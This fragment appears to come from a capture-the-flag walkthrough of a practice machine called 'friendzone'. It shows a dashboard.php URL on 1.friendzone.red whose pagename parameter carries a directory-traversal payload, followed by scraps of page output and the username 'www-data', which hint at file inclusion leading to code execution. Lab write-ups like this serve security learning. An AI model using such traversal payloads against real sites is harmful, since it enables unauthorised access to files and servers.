 1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../etc/Development/xd
3
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
www-data